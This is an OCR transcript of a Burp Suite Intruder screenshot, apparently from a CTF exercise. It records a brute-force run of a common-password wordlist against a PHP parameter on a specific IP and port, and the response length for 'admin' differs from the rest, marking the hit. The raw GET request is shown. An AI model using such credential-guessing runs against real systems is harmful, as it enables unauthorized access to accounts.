 Intruder attack 3
攻击 保存 列
Results Target Positions Payloads Options
过滤器: 显示所有项目 ?
请求 有效载荷 状态 错误 超时 长度 评论
1001 admin 200 522
0 200 545
1 123456 200 545
2 password 200 545
3 12345678 200 545
4 qwerty 200 545
5 123456789 200 545
6 12345 200 545
7 1234 200 545
8 111111 200 545
9 1234567 200 545
10 dragon 200 545
11 123123 200 545
12 baseball 200 545
Request Response
Raw Params Headers Hex
Pretty 原始 \n Actions
1 GET /resusl.php?x=admin HTTP/1.1
2 Host: 114.67.175.224:14789
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Cookie: _ga=GA1.1.1431838655.1732273042; Hm_lvt_c1b044f909411ac4213045f0478e96fc=1732273042; isview=12468
8 DNT: 1
9 Connection: close
? Search... 没有匹配
已完成
下移